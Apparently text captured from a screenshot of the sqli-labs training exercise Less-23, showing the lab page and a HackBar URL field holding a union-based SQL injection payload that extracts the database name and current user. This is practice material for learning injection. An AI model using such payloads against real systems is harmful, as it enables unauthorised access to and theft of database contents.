 Welcome Dhakkan
Your Login name:security
Your Password:0
SQLI DUMB SERIES-23
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL 192.168.2.102/sqli-labs/Less-23/?id=-1' union select 1,database(),user() and '1'='1